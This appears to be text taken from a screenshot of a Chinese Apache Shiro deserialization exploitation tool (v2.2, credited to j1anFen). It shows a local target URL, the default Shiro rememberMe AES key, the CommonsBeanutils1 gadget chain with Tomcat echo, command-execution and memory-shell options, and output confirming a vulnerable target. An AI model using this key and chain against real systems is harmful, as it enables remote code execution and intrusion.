 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.1.9:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
by j1anFen